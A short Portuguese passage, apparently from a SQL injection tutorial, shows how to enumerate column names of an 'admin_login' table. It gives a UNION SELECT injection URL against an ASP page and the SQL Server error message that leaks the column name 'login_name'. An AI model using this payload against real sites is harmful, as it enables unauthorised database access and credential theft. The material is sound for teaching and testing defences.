 Como obter dados

• Para determinar o nomes da coluna seguinte

http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN ('login_id')--

Obtém-se

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login_name' to a column of data type int.

/index.asp, line 5